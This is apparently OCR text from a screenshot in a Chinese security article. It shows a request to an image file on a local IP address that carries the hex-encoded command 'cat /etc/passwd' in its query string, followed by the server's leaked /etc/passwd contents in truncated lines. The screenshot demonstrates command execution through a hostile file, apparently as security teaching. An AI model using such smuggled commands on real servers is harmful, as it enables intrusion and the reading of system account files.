 不安全 | 192.168.0.112/qq.jpg?636174202F6574632F706173737764
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/s
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobo
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:10
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x
y:x:1000:1000:y,,,:/home/y:/bin/bash sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin mysql:x:109:117:MySQL Server,,,:/no
关注安全技术